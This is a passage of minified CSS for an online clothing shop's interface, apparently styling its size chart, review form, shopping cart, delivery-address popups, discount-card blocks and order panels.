ottom:24px}}@media(max-width:640px){.sizes-popup__title{margin-bottom:40px}}.sizes-popup__subtitle{margin-bottom:var(--sizes-margin)}@media(max-width:1280px){.sizes-popup__subtitle{font-size:16px;line-height:20px}}@media(max-width:640px){.sizes-popup__subtitle{font-size:14px;line-height:16px}}.sizes-popup__table{margin-bottom:3.5rem}@media(max-width:1440px){.sizes-popup__table{margin-bottom:40px}}@media(max-width:1280px){.sizes-popup__table{margin-bottom:38px}}@media(max-width:992px){.sizes-popup__table{margin-bottom:16px}}@media(max-width:640px){.sizes-popup__table{margin-bottom:40px}}.sizes-popup__columns{display:grid;grid-template-columns:repeat(3,1fr);gap:3.125rem;margin-bottom:var(--sizes-margin)}@media(max-width:1440px){.sizes-popup__columns{gap:28px}}@media(max-width:1280px){.sizes-popup__columns{gap:2px}}@media(max-width:992px){.sizes-popup__columns{gap:34px}}@media(max-width:640px){.sizes-popup__columns{grid-template-columns:1fr;gap:12px}}.sizes-popup__columns:last-child{margin-bottom:0}.sizes-popup__columns._2{grid-template-columns:repeat(2,1fr);gap:3.75rem}@media(max-width:1280px){.sizes-popup__columns._2{gap:40px}}@media(max-width:640px){.sizes-popup__columns._2{grid-template-columns:1fr;gap:24px}}.sizes-popup__img{width:100%}@media(max-width:mobile-lg){.sizes-popup__img{max-width:232px}}.sizes-popup__subtitle-small{margin-bottom:.5rem}.sizes-popup__text{margin-bottom:1.5rem;color:var(--gray-dark)}.sizes-popup__text:last-child{margin-bottom:0}.sizes-table{--width-first-cell:8.75rem;--columns:7;width:100%;padding-bottom:1.5rem;text-align:center;overflow-x:auto}@media(max-width:1280px){.sizes-table{--width-first-cell:120px;padding-bottom:20px}}@media(max-width:640px){.sizes-table{--width-first-cell:94px;padding-bottom:24px}}.sizes-table::-moz-scrollbar{height:4px;background-color:rgba(50,68,129,.2)}.sizes-table::-webkit-scrollbar{height:4px;background-color:rgba(50,68,129,.2)}.sizes-table::scrollbar{height:4px;background-color:rgba(50,68,129,.2)}.sizes-table::-moz-scrollbar-thumb{background-color:var(--blue-dark)}.sizes-table::-webkit-scrollbar-thumb{background-color:var(--blue-dark)}.sizes-table::scrollbar-thumb{background-color:var(--blue-dark)}.sizes-table table{width:100%;table-layout:fixed}.sizes-table table,.sizes-table td,.sizes-table th{border:1px solid var(--blue-dark);border-collapse:collapse}.sizes-table td,.sizes-table th{padding:.75rem .3125rem;height:3.5rem;vertical-align:middle;box-sizing:border-box;font-weight:400}@media(max-width:640px){.sizes-table td,.sizes-table th{height:44px;padding:7px 5px}}.sizes-table td:first-child,.sizes-table th:first-child{width:var(--width-first-cell);min-width:var(--width-first-cell);max-width:var(--width-first-cell);padding:.75rem 1.5rem;text-align:left}@media(max-width:1280px){.sizes-table td:first-child,.sizes-table th:first-child{padding:12px 12px 12px 16px}}@media(max-width:640px){.sizes-table td:first-child,.sizes-table th:first-child{height:46px;padding:7px 12px}}.sizes-table td:not(:first-child),.sizes-table th:not(:first-child){width:5.5625rem}@media(max-width:1440px){.sizes-table td:not(:first-child),.sizes-table th:not(:first-child){width:85px}}@media(max-width:640px){.sizes-table td:not(:first-child),.sizes-table th:not(:first-child){width:80px}}.sizes-table th{background-color:var(--gray-light);color:var(--gray-dark)}.review-form{--margin:4.625rem;display:flex;flex-direction:column;height:100%}@media(max-width:1440px){.review-form{--margin:64px}}@media(max-width:1024px){.review-form{--margin:37px}}@media(max-width:768px){.review-form{--margin:24px}}@media(max-width:640px){.review-form{--margin:40px}}.review-form__title{padding-right:3.125rem;margin-top:-.1em;margin-bottom:var(--margin)}@media(max-width:1024px){.review-form__title{margin-top:0}}.review-form__form{display:flex;flex-direction:column;flex-grow:1}.review-form__fields{display:flex;flex-wrap:wrap;-moz-column-gap:1rem;column-gap:1rem}.review-form__fields .review-form__input{flex-grow:1}.review-form__input{margin-bottom:.75rem}.review-form__input._message{margin-bottom:var(--margin)}.review-form__input._hobbies{display:grid;gap:1.5rem;margin-bottom:0}@media(max-width:1024px){.review-form__input._hobbies{margin-bottom:20px}}@media(max-width:640px){.review-form__input._hobbies{gap:16px}}.review-form__input._rating{margin-bottom:4.6875rem}@media(max-width:1440px){.review-form__input._rating{margin-bottom:85px}}@media(max-width:1024px){.review-form__input._rating{margin-bottom:48px}}@media(max-width:768px){.review-form__input._rating{margin-bottom:45px}}@media(max-width:640px){.review-form__input._rating{margin-bottom:41px}}.review-form__bottom{position:relative;display:flex;width:calc(100% + var(--popup-padding)*2);min-height:11rem;margin:auto calc(0px - var(--popup-padding)) 0;color:var(--white);background-color:var(--blue-dark)}@media(max-width:1440px){.review-form__bottom{min-height:134px}}@media(max-width:1024px){.review-form__bottom{min-height:120px}}@media(max-width:640px){.review-form__bottom{min-height:64px}}.review-form__submit{position:static;margin:auto 4rem var(--popup-padding) auto}.review-form__submit::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}@media(max-width:1440px){.review-form__submit{margin-right:40px}}@media(max-width:1024px){.review-form__submit{margin-right:24px;margin-bottom:24px}}@media(max-width:640px){.review-form__submit{margin-right:16px;margin-bottom:12px}}.review-form__btns{display:flex;flex-wrap:wrap;gap:.5rem}.cart-breadcrumbs{display:flex;flex-wrap:wrap;list-style:none;counter-reset:breadcrumbs-counter}@media(max-width:1024px){.cart-breadcrumbs{flex-wrap:nowrap;overflow:auto;white-space:nowrap}.cart-breadcrumbs::-moz-scrollbar{display:none}.cart-breadcrumbs::-webkit-scrollbar{display:none}.cart-breadcrumbs::scrollbar{display:none}}.cart-breadcrumbs__item{counter-increment:breadcrumbs-counter}.cart-breadcrumbs__item::before{content:counters(breadcrumbs-counter, ".", decimal-leading-zero) ". "}.cart-breadcrumbs__item:not(:last-child){margin-right:.5rem}.cart-breadcrumbs__item:not(:last-child)::after{content:"/";margin-left:.25rem}._empty .cart-list__number{margin-bottom:8rem}@media(max-width:640px){._empty .cart-list__number{margin-bottom:64px}}.cart-list__number{margin-bottom:3rem;font-size:1rem;line-height:1.5}@media(max-width:1440px){.cart-list__number{margin-bottom:32px}}@media(max-width:1024px){.cart-list__number{margin-bottom:18px;font-size:14px;line-height:1.71}}@media(max-width:640px){.cart-list__number{margin-bottom:16px;font-size:12px;line-height:1.33}}.cart-list__number-value{display:inline-block;margin-top:.25rem;font-size:1.5rem;line-height:1.33}@media(max-width:1024px){.cart-list__number-value{font-size:18px}}@media(max-width:768px){.cart-list__number-value{margin-top:8px}}@media(max-width:640px){.cart-list__number-value{margin-top:4px;font-size:16px;line-height:1.5}}.cart-list__list{display:flex;flex-direction:column;row-gap:1rem}@media(max-width:640px){.cart-list__list{padding-bottom:64px}}.cart-list__warning{margin-bottom:3rem}@media(max-width:1440px){.cart-list__warning{margin-bottom:32px}}@media(max-width:1024px){.cart-list__warning{margin-bottom:18px}}@media(max-width:640px){.cart-list__warning{margin-bottom:16px}}.cart-tabs{display:flex;flex-direction:column;flex-grow:1}.cart-tabs__section{display:flex;flex-direction:column;flex-grow:1}.cart-tabs__price{display:flex;flex-direction:column;justify-content:flex-end;width:15rem;color:var(--gray-light)}@media(max-width:1440px){.cart-tabs__price{width:200px}}@media(max-width:1280px){.cart-tabs__price{width:140px}}@media(max-width:992px){.cart-tabs__price{width:200px}}@media(max-width:640px){.cart-tabs__price{width:125px;font-size:10px;line-height:1.6}}.cart._shop .cart-tabs__price._rent{display:none}.cart._rent .cart-tabs__price._shop{display:none}.cart._rent .cart-tabs__price._rent{display:flex}.cart-tabs__price-value{display:inline-block;margin-top:.5rem;color:var(--white)}@media(max-width:1440px){.cart-tabs__price-value{margin-top:4px;font-size:28px;line-height:1.3;letter-spacing:-.04em}}@media(max-width:1024px){.cart-tabs__price-value{font-size:24px;letter-spacing:0}}@media(max-width:640px){.cart-tabs__price-value{margin-top:0;font-size:18px}}.cart-tabs__submit{margin-top:auto;margin-left:auto}.cart-tabs__placeholder{text-align:center}.cart-tabs__section-text{margin-bottom:1.25rem}@media(max-width:640px){.cart-tabs__section-text{margin-bottom:12px}}.cart-delivery{display:flex;flex-direction:column}.cart-delivery._total .cart-delivery__table{margin-bottom:1rem}.cart-delivery._total .cart-delivery__table tr{margin-bottom:1.6875rem}.cart-delivery._total .cart-delivery__table tr>:first-child{width:26%}.cart-delivery._total .cart-delivery__table td{line-height:1.4}@media(max-width:1440px){.cart-delivery._total .cart-delivery__table{margin-bottom:0;font-family:var(--default-font-family)}.cart-delivery._total .cart-delivery__table tr{-moz-column-gap:25px;column-gap:25px;margin-bottom:32px}.cart-delivery._total .cart-delivery__table tr>:first-child{width:27%}}@media(max-width:1024px){.cart-delivery._total .cart-delivery__table{margin-bottom:6px}.cart-delivery._total .cart-delivery__table tr{margin-bottom:36px}.cart-delivery._total .cart-delivery__table tr>:first-child{width:24%}}.cart-delivery._total .cart-delivery__price span{font-family:var(--font-family-suisse);margin-top:.4375rem}@media(max-width:1440px){.cart-delivery._total .cart-delivery__price{padding-top:33px}}@media(max-width:1024px){.cart-delivery._total .cart-delivery__price{padding-top:18px}.cart-delivery._total .cart-delivery__price span{margin-top:11px;letter-spacing:0}}.cart-delivery__auth-form{margin-bottom:6.125rem}@media(max-width:1440px){.cart-delivery__auth-form{margin-bottom:73px}}@media(max-width:1024px){.cart-delivery__auth-form{margin-bottom:57px}}@media(max-width:640px){.cart-delivery__auth-form{margin-bottom:48px}}.cart-delivery__table{margin-bottom:3rem;text-align:left;font-family:var(--font-family-suisse)}.cart-delivery__table tr{display:flex;-moz-column-gap:2rem;column-gap:2rem}.cart-delivery__table tr:not(:last-child){margin-bottom:2rem}.cart-delivery__table tr>*{flex-grow:1;width:50%;box-sizing:border-box}.cart-delivery__table tr>:first-child{flex-grow:0;width:32%}@media(max-width:1440px){.cart-delivery__table tr>:first-child{font-weight:400}}.cart-delivery__table td{color:var(--gray-dark)}.cart-delivery__price{padding-top:2.9375rem;border-top:1px solid rgba(65,92,152,.2)}.cart-delivery__price span{display:inline-block;letter-spacing:-.04em}.cart-delivery__text{margin-bottom:2.9375rem}@media(max-width:1440px){.cart-delivery__text{margin-bottom:32px}}@media(max-width:1280px){.cart-delivery__text{margin-bottom:20px}}@media(max-width:640px){.cart-delivery__text{margin-bottom:48px}}@media(max-width:640px){.order-information{margin-bottom:123px}}.order-information__textarea{margin-bottom:2rem}@media(max-width:767px){.order-information__textarea{--padding:8px;margin-bottom:24px}}.order-information__textarea .textarea__label,.order-information__textarea._placeholder .textarea__label{padding-top:0}@media(max-width:767px){.order-information__textarea .textarea__label,.order-information__textarea._placeholder .textarea__label{font-size:10px}}@media(max-width:767px){.order-information__textarea .textarea__input{height:80px;font-size:14px;line-height:24px}}.order-information__checkbox{margin-bottom:1.5rem}.order-information__btns{display:flex;align-items:center;gap:.5rem}.order-information__btn{padding:.5rem 1rem;border:1px solid var(--blue-dark);background-color:var(--blue-dark);border-radius:6.25rem;font-size:.875rem;line-height:1rem}.order-information__btn[href^=tel]{color:var(--white)}.order-information__btn._white{background-color:var(--white);color:var(--blue-dark)}@media(max-width:767px){.order-auth-data{font-size:12px;line-height:16px}}.order-auth-data__data{display:flex;flex-direction:column;gap:2rem}@media(max-width:767px){.order-auth-data__data{gap:16px}}.order-auth-data__row{display:grid;grid-template-columns:repeat(2,1fr)}@media(max-width:768px){.order-auth-data__row{grid-template-columns:1fr;gap:8px}}.order-auth-data__value{color:var(--gray-dark)}.order-auth-data__bottom{display:flex;justify-content:space-between;padding-top:2rem;margin-top:2rem;border-top:1px solid rgba(52,44,37,.1)}@media(max-width:768px){.order-auth-data__bottom{flex-direction:column;gap:24px}}@media(max-width:767px){.order-auth-data__bottom{margin-top:24px;padding-top:24px}}.order-auth-data__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:1rem;text-align:left}.order-auth-data__btn-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:1024px){.order-auth-data__btn-icon{--size:16px}}@media(max-width:767px){.cart-discount:not(._hidden):not(._complete) .cart__title-wrap{margin-bottom:16px}}.cart-discount__text{margin-bottom:1rem;color:var(--gray-dark)}@media(max-width:767px){.cart-discount__text{margin-bottom:48px;font-size:14px;line-height:24px}}.cart-discount._card .cart-discount__text-create{display:none}.cart-discount__link{color:var(--blue-light);text-decoration:none}.cart-discount__link:hover{text-decoration:underline}.cart-discount__issue,.cart-discount__link-card,.cart-discount__promo{display:grid;grid-template-columns:1fr auto;gap:1.5rem}@media(max-width:1024px){.cart-discount__issue,.cart-discount__link-card,.cart-discount__promo{grid-template-columns:1fr}}@media(max-width:767px){.cart-discount__issue,.cart-discount__link-card,.cart-discount__promo{gap:16px}}.cart-discount__link-card,.cart-discount__promo{align-items:flex-end}.cart-discount__link-card{display:none}._wallet .cart-discount__link-card{display:grid}.cart-discount:not(._card):not(._sms) .cart-discount__link-card{display:grid}.cart-discount__issue{align-items:center;padding:1.5rem;margin-bottom:2rem;background-color:rgba(50,68,129,.07)}.cart-discount._card .cart-discount__issue{display:none}.cart-discount__promo{margin-bottom:1rem}.cart-discount:not(._card) .cart-discount__promo{opacity:.5;pointer-events:none}.cart-discount__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:.5rem}@media(max-width:1024px){.cart-discount__btn{justify-self:flex-end}}@media(max-width:768px){.cart-discount__btn{font-weight:450}}@media(max-width:767px){.cart-discount__btn{gap:16px;font-size:18px}}.cart-discount._bonus .cart-discount__btn._promo{display:none}.cart-discount__btn._accepted{display:none;color:var(--green-light)}.cart-discount._bonus .cart-discount__btn._accepted{display:flex}.cart-discount__btn-icon{--size:1rem;width:var(--size);height:var(--size);fill:var(--blue-dark)}.cart-discount__btn-icon._arrow{transform:rotate(45deg)}.cart-discount__btn-icon._plus{--size:1.5rem}.cart-discount__btn-icon._check{--size:1.5rem}.cart-discount__sms{display:none;grid-template-columns:auto 1fr;align-items:center;gap:1.5rem}.cart-discount._sms .cart-discount__sms{display:grid}.cart-discount__sms._card{padding:1.5rem 1.5rem;border:1px solid var(--blue-dark)}.cart-discount._bonus-sms .cart-discount__sms._card{display:grid}.cart-discount__sms-inner{display:grid;grid-template-columns:1fr auto;gap:.5rem}@media(max-width:768px){.cart-discount__sms-inner{grid-template-columns:1fr;gap:16px}}.cart-discount__sms-inner .cart-discount__btn{align-self:flex-end}@media(max-width:768px){.cart-discount__sms-inner .cart-discount__btn{order:1}}.cart-discount__sms-back{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:2rem;height:2rem}.cart-discount__sms-back-icon{width:100%;height:100%}.cart-discount__sms-input{display:flex;flex-direction:column;gap:.5rem}.cart-discount__btn-send-code{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:.5rem}.cart-discount__btn-send-code-icon{--size:0.5rem;width:var(--size);height:var(--size)}.cart-discount__card-wrap{display:none;grid-template-columns:1fr auto;gap:1rem;align-items:center;margin-top:2rem}@media(max-width:768px){.cart-discount__card-wrap{grid-template-columns:auto}}@media(max-width:767px){.cart-discount__card-wrap{margin-top:24px}}.cart-discount._card .cart-discount__card-wrap{display:grid}.cart-discount__card-delete{--size:1.5rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:var(--size);height:var(--size)}@media(max-width:768px){.cart-discount__card-delete{margin-left:auto}}.cart-discount__card-delete-icon{width:100%;height:100%;color:var(--red-light)}.cart-discount__card{display:grid;grid-template-columns:8.5rem 1fr 1fr 1fr;gap:1rem;padding:1.5rem 2rem;border:1px solid var(--blue-dark)}.cart-discount._bonus-sms .cart-discount__card{display:none}@media(max-width:768px){.cart-discount__card{grid-template-columns:auto;padding:16px}}.cart-discount__card-img{margin-right:2rem}@media(max-width:768px){.cart-discount__card-img{margin-right:0}}@media(max-width:767px){.cart-discount__card-img{margin-bottom:10px}}.cart-discount__card-img img{width:100%}.cart-discount__card-bonus{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:none;justify-content:center;align-items:center;width:100%;gap:1rem;padding:1.125rem;border:1px solid var(--blue-dark);border-top:none;font-family:var(--font-family-suisse)}@media(max-width:767px){.cart-discount__card-bonus{padding:16px;gap:8px;line-height:1}}.cart-discount:not(._bonus-sms):not(._card-bonus) .cart-discount__card-bonus._card{display:flex}.cart-discount._bonus-sms .cart-discount__card-bonus._bonus-sms{display:flex}.cart-discount._card-bonus .cart-discount__card-bonus._card-bonus{display:flex}.cart-discount__card-bonus-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:767px){.cart-discount__card-bonus-icon{--size:16px}}.cart-discount__card-col{display:flex;flex-direction:column;gap:.5rem}@media(max-width:768px){.cart-discount__card-col{flex-direction:row;justify-content:space-between}}.delivery-data{display:flex;flex-direction:column;gap:1.5rem;padding:1.5rem;background-color:var(--solitude);color:var(--gray-dark)}.delivery-data__row{display:grid;grid-template-columns:repeat(2,1fr);gap:1rem}.delivery-data__title{color:var(--blue-dark)}.delivery-data__blue{color:var(--blue-dark)}.delivery-data__gray{color:var(--grey-dark);opacity:.5}.delivery-addresses-popup__title{padding-right:3.125rem;margin-bottom:2.5rem}.delivery-addresses-popup__addresses{display:flex;flex-direction:column;gap:1rem}.delivery-addresses-popup__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:block;width:100%;padding:1.5rem;border:1px solid var(--blue-dark);text-align:left;transition:background-color .3s ease-out,border-color .3s ease-out}.delivery-addresses-popup__btn._active{background-color:var(--blue-dark);color:var(--white)}.delivery-addresses-popup__btn:not(._active):hover{background-color:rgba(50,68,129,.1);border-color:rgba(50,68,129,.1)}.cdek-addresses-popup{display:flex;flex-direction:column;height:100%}.cdek-addresses-popup__title{margin-bottom:2.5rem;padding-right:3.125rem}.cdek-addresses-popup__input{margin-bottom:2.5rem}.cdek-addresses-popup__map{flex-grow:1;margin:0 calc(var(--modal-padding)*-1) calc(var(--modal-padding)*-1);border-top:1px solid var(--blue-dark);background-color:red}.create-card-popup{display:flex;flex-direction:column;height:100%}.create-card-popup__start{display:none;flex-direction:column;height:100%}.create-card-popup:not(._anim):not(._success) .create-card-popup__start{display:flex}.create-card-popup__title{flex-shrink:0;margin-bottom:2.5rem;padding-right:3.125rem}.create-card-popup__form-wrap{flex-grow:1}.create-card-popup__form{display:flex;flex-direction:column;height:100%}.create-card-popup__row{display:grid;grid-template-columns:repeat(2,1fr);gap:1.5rem}.create-card-popup__row:not(:last-child){margin-bottom:1.5rem}@media(max-width:768px){.create-card-popup__row:not(:last-child){grid-template-columns:repeat(1,1fr);margin-bottom:16px;gap:16px}}.create-card-popup__text{margin-top:2.25rem;margin-bottom:1rem;color:var(--gray-dark)}.create-card-popup__checkbox:not(._last){margin-bottom:1rem}.create-card-popup__checkbox._last{margin-bottom:2.5rem}@media(max-width:768px){.create-card-popup__checkbox._last{margin-bottom:32px}}.create-card-popup__checkbox .checkbox__label{font:inherit}.create-card-popup__checkbox._blue .checkbox__label{color:var(--blue-dark)}.create-card-popup__bottom{display:flex;flex-direction:column;align-items:flex-end;justify-content:flex-end;background-color:var(--blue-dark);min-height:8.375rem;padding:2rem 2.5rem;margin:auto calc(var(--modal-padding)*-1) calc(var(--modal-padding)*-1);box-sizing:border-box}@media(max-width:768px){.create-card-popup__bottom{padding:16px;min-height:72px}}.create-card-popup__bottom._success{margin-top:2.5rem}.create-card-popup__submit{color:var(--white)}.create-card-popup__submit-phone{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:.5rem;margin-top:1.25rem}.create-card-popup__submit-phone-icon{--size:0.5rem;width:var(--size);height:var(--size);fill:var(--blue-dark)}.create-card-popup__radios{display:flex;align-items:center;gap:1rem 3.125rem;flex-wrap:wrap}.create-card-popup__anim-wrap{display:none;flex-direction:column;align-items:center;justify-content:center;width:10.9375rem;height:100%;gap:1rem;margin:0 auto;text-align:center}.create-card-popup._anim .create-card-popup__anim-wrap{display:flex}.create-card-popup__anim{width:10.625rem;height:8.75rem}.create-card-popup__success-wrap{display:none;flex-direction:column;height:100%}.create-card-popup._success .create-card-popup__success-wrap{display:flex}.create-card-popup__info{display:flex;flex-direction:column;gap:.5rem}.create-card-popup__info:not(:last-child){margin-bottom:1.5rem}.create-card-popup__contacts{display:flex;flex-direction:column;align-items:flex-start;gap:1rem;margin-top:auto;color:var(--gray-dark)}.create-card-popup__link{text-decoration:none}.create-card-popup__link:hover{text-decoration:underline}.cart-bottom{position:sticky;z-index:1;bottom:0;display:flex;-moz-column-gap:1.25rem;column-gap:1.25rem;box-sizing:border-box;width:calc(100% + var(--popup-padding)*2);padding:3.0625rem var(--popup-padding) 2.3125rem var(--popup-padding);margin-left:calc(0px - var(--popup-padding));color:var(--white);background-color:var(--blue-dark);min-height:11rem}._empty .cart-bottom{pointer-events:none;background:rgba(65,92,152,.6)}@media(max-width:1440px){.cart-bottom{min-height:134px;padding-top:38px;padding-bottom:32px}}@media(max-width:1024px){.cart-bottom{min-height:112px;padding-top:29px;padding-bottom:24px}}@media(max-width:768px){.cart-bottom{padding-top:30px;padding-inline:32px}}@media(max-width:640px){.cart-bottom{min-height:80px;padding:16px}}.cart-bottom__price{min-width:15rem}@media(max-width:1440px){.cart-bottom__price{min-width:200px}}@media(max-width:1280px){.cart-bottom__price{min-width:140px}}@media(max-width:992px){.cart-bottom__price{min-width:200px}}@media(max-width:640px){.cart-bottom__price{min-width:96px}}.cart{--block-padding:3rem;display:flex;flex-direction:column;height:calc(var(--100vh) - var(--header-height));box-sizing:border-box}@media(max-width:1728px){.cart{--block-padding:32px}}@media(max-width:767px){.cart{--block-padding:16px}}.cart._empty .cart__list{flex-grow:0}.cart__title,.cart__title-wrapper{display:flex;align-items:center;-moz-column-gap:.75rem;column-gap:.75rem;padding-right:3.125rem;margin-bottom:3.6875rem}@media(max-width:1440px){.cart__title,.cart__title-wrapper{margin-bottom:40px}}@media(max-width:1024px){.cart__title,.cart__title-wrapper{margin-bottom:32px}}@media(max-width:768px){.cart__title,.cart__title-wrapper{margin-bottom:29px}}@media(max-width:640px){.cart__title,.cart__title-wrapper{-moz-column-gap:12px;column-gap:12px}}.cart__title .cart__title,.cart__title-wrapper .cart__title{margin:0;padding-right:0}.cart__back-btn{display:none}.cart__title-wrapper._delivery{margin-bottom:2.5rem}@media(max-width:767px){.cart__title-wrapper._delivery{margin-bottom:48px}}.cart__title{padding-top:.1em}.cart._shop .cart__title._rent{display:none}.cart._rent .cart__title._shop{display:none}.cart._rent .cart__title._rent{display:flex}.cart__list{flex-grow:1}.cart__list._readonly{display:none}.cart__cart-list{display:none;flex-direction:column;padding:var(--popup-padding);padding-bottom:2.8125rem;margin:calc(0px - var(--popup-padding));margin-bottom:0;margin-right:0;grid-column:1/2;grid-row:2/3;overflow-x:hidden;overflow-y:auto;height:calc(100% + 2.8125rem);box-sizing:border-box}.cart__cart-list .cart__title-wrapper{margin-bottom:3.75rem}@media(max-width:1440px){.cart__cart-list .cart__title-wrapper{margin-bottom:36px}}@media(max-width:1024px){.cart__cart-list .cart__title-wrapper{margin-bottom:30px}}.cart__cart-list .cart__list{margin-bottom:3rem}@media(max-width:1440px){.cart__cart-list .cart__list{margin-bottom:32px}}@media(max-width:1440px){.cart__cart-list .cart__list{margin-bottom:20px}}.cart__delivery{display:none;grid-column:2/3;grid-row:1/-1;flex-direction:column;height:100%;padding:var(--popup-padding);padding-bottom:0;margin:calc(0px - var(--popup-padding));margin-bottom:0;margin-left:0;border-left:1px solid var(--blue-dark);box-sizing:border-box;background-color:var(--gray-light);overflow-x:hidden;overflow-y:auto;scroll-behavior:smooth}@media(max-width:768px){.cart__delivery{height:auto;border-left:none}}@media(max-width:767px){.cart__delivery{padding-top:24px}}.cart__delivery .cart-bottom{position:static}.cart._shop .cart__delivery .cart-bottom{display:none}.cart__delivery .cart-bottom._hidden{margin-top:-8.375rem;opacity:0;pointer-events:none}@media(max-width:640px){.cart__delivery .cart-bottom._hidden{margin-top:-4rem}}.cart__delivery-content{flex-grow:1}.cart__delivery-content._total{display:none}.cart._shop .cart__delivery-content._rent{display:none}.cart._rent .cart__delivery-content._shop{display:none}.cart._rent .cart__delivery-content._rent{display:flex;gap:2.5rem}.cart._rent .cart__delivery-content._rent._total{display:none}._opened-pay .cart._rent .cart__delivery-content._rent{display:none}._opened-pay .cart._rent .cart__delivery-content._rent._total{display:flex}.cart__submit{margin-top:auto}.cart._shop .cart__submit._rent{display:none}.cart._rent .cart__submit._shop{display:none}.cart._rent .cart__submit._rent{display:flex}.cart__price{flex-grow:1;display:flex;flex-direction:column;gap:.25rem;color:var(--blue-light);margin-top:auto}@media(max-width:640px){.cart__price{font-size:10px;line-height:1.6}}.cart__price._white{color:var(--gray-light)}.cart__price._white .cart__price-value{color:var(--white)}.cart__price._secondary{font-family:var(--font-family-suisse)}.cart__price._secondary .cart__price-value{margin-top:.25rem;font-size:2rem;letter-spacing:0}@media(max-width:1440px){.cart__price._secondary .cart__price-value{margin-top:.5rem}}.cart._shop .cart__price._rent{display:none}.cart._rent .cart__price._shop{display:none}.cart._rent .cart__price._rent{display:block}.cart__price-value{display:inline-block;margin-top:.5rem;color:var(--blue-dark)}@media(max-width:1440px){.cart__price-value{margin-top:4px;font-size:28px;line-height:1.3;letter-spacing:0}}@media(max-width:1024px){.cart__price-value{font-size:30px}}@media(max-width:640px){.cart__price-value{margin-top:0;font-size:18px}}.cart__pay{position:relative;grid-column:3/4;grid-row:1/-1;display:none;height:100%;flex-direction:column;margin-top:calc(0px - var(--popup-padding));margin-right:calc(0px - var(--popup-padding));padding:var(--popup-padding);padding-bottom:0;overflow:auto;overflow-x:hidden}.cart__pay::after{content:"";position:absolute;top:calc(0px - var(--popup-padding));left:1px;height:100%;width:1px;background-color:var(--blue-dark)}.cart__pay .cart__back-btn{display:none}.cart__pay .cart-bottom{margin-inline:calc(1px - var(--popup-padding))}@media(max-width:992px){.cart__pay{padding:1rem;padding-bottom:0;margin-top:0;height:auto}.cart__pay .cart-bottom{margin-left:calc(0px - var(--popup-padding))}}@media(max-width:640px){.cart__pay{height:auto;padding-bottom:5rem}}.cart__cart-pay{flex-grow:1}@media(max-width:1440px){.cart__price-currency{font-size:28px}}@media(max-width:1024px){.cart__price-currency{font-size:30px}}@media(max-width:640px){.cart__price-currency{font-size:18px}}@media(max-width:1024px){.cart__submit.button .button__icon{--size:16px}}@media(max-width:640px){.cart__submit{margin-bottom:3px;margin-right:3px}}.cart__block{padding:var(--block-padding);border:1px solid rgba(65,92,152,.2);background-color:var(--white)}@media(max-width:767px){.cart__block{padding:24px var(--block-padding) 32px}}.cart__block:not(:last-child){margin-bottom:1rem}@media(max-width:767px){.cart__block:not(:last-child){margin-bottom:8px}}.cart__block .delivery-auth,.cart__block .delivery-register,.cart__block .delivery-register._auth-email,.cart__block .order-auth-data{display:none}.cart__block._complete .order-auth-data,.cart__block._profile .order-auth-data{display:block}.cart__block._auth .delivery-auth{display:block}.cart__block._edit .delivery-register._new-user{display:block}._auth-email .cart__block .delivery-auth,._auth-email .cart__block .order-auth-data{display:none}._auth-email .cart__block .delivery-register._auth-email{display:block}.cart__block._complete .cart__inner,.cart__block._complete .cart__title-btn._edit,.cart__block._complete .delivery-address__section,.cart__block._complete .delivery-address__tabs-list,.cart__block._complete .delivery-auth,.cart__block._complete .delivery-register._new-user{display:none}.cart__block._hidden{box-sizing:border-box;overflow:hidden;background-color:var(--gray-light)}@media(max-width:767px){.cart__block._hidden{padding-bottom:24px}}.cart__block._hidden>:not(.cart__title-wrap){display:none}.cart__block._hidden .cart__block-title{color:rgba(52,44,37,.4)}.cart__block._hidden .cart__title-wrap{padding-bottom:0;margin-bottom:0}.cart__block._last{margin-bottom:0}@media(max-width:1440px){.cart__block._last{margin-bottom:2.3125rem}}@media(max-width:640px){.cart__block._last{margin-bottom:0}}.cart__title-wrap{display:flex;justify-content:space-between;gap:1.5rem;padding:var(--block-padding);padding-bottom:0;margin:calc(var(--block-padding)*-1);margin-bottom:1.8125rem}@media(max-width:768px){.cart__title-wrap{flex-direction:column;gap:14px;margin-bottom:32px}}.cart__title-wrap._discount{margin-bottom:1rem}.cart__block-title{color:var(--gray-dark);font-size:1.5rem;line-height:1.4;font-weight:450}@media(max-width:767px){.cart__block-title{font-size:1.125rem;line-height:1.33}}.cart__title-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;gap:1rem;color:var(--greydark)}@media(max-width:640px){.cart__title-btn{gap:8px}}.cart__title-btn._exit{color:var(--red-light)}.cart__title-btn._auth,.cart__title-btn._edit,.cart__title-btn._exit{display:none}.cart__block._auth .cart__title-btn._auth,.cart__block._edit .cart__title-btn._edit{display:flex}.cart__block._complete .cart__title-btn._auth,.cart__block._complete .cart__title-btn._edit{display:none}._auth-email .cart__title-btn._auth,._auth-email .cart__title-btn._edit{display:none!important}._auth-email .cart__title-btn._exit{display:flex}.cart__title-btn-icon{--size:1.5rem;width:var(--size);height:var(--size)}@media(max-width:640px){.cart__title-btn-icon{--size:16px}}.cart__label{display:none;align-items:center;gap:2px;padding:.25rem .5rem;background-color:var(--green-light);border-radius:6.25rem;font-size:.625rem;line-height:1.2;color:var(--white);text-transform:initial;transform:translateY(-2px)}.cart-discount._card-bonus .cart__label{display:inline-flex}.cart-bottom._card-bonus .cart__label{display:inline-flex}.cart__label-small{font-size:.5rem}@media(max-width:640px){.cart 